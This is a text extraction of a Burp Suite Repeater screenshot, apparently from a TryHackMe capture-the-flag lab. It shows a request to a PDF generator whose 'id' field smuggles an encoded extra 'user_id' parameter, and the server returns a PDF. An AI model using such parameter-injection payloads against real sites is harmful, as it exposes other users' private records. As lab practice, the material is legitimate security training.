 Burp Project Intruder Repeater View Help Param Miner Hackvertor Burp Suite Professional v2025.5.6 - Temporary Project - licensed to root
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JWT Editor Hackvertor
3 × +
Send Cancel < >
Target: http://nahamstore.thm HTTP/1
Request
Pretty Raw Hex Hackvertor
1 POST /pdf-generator HTTP/1.1
2 Host: nahamstore.thm
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Cookie: session=8f36d21dd80085c2ef9cca5c2e961797; token=646ce1439551228ca6c831304d057ff4
9 Connection: keep-alive
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 29
12
13 what=order&id=1%26user_id%3d1
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Wed, 12 Nov 2025 14:42:55 GMT
4 Content-Type: application/pdf
5 Connection: keep-alive
6 Set-Cookie: session=8f36d21dd80085c2ef9cca5c2e961797; expires=Wed, 12-Nov-2025 15:42:55 GMT;
Max-Age=3600; path=/
7 Content-Length: 26385
8
9 %PDF-1.5
10
11
12 1 0 obj
13 <</Type /Catalog
14 /Pages 2 0 R
15 /Outlines 4 0 R
16 /Lang (en)>>
17 endobj
18
19 5 0 obj
20 <</Length 9 0 R
21 /Filter /FlateDecode
22 /Type /ObjStm
23 /N 4
24 /First 21>>
25 stream
26
27
28
29 endstream
30 endobj
31
32 9 0 obj
33 188
34 endobj
35
Search 0 highlights
Inspector
Selection 14 (0xe)
Selected text
%26user_id%3d1
Decoded from: URL encoding
&user_id=1
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 2
Request headers 10
Response headers 6
Inspector
Notes
Explanations
Custom actions
Done 26,665 bytes | 409 millis
Event log (6) All issues (6) Memory: 291.5MB
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.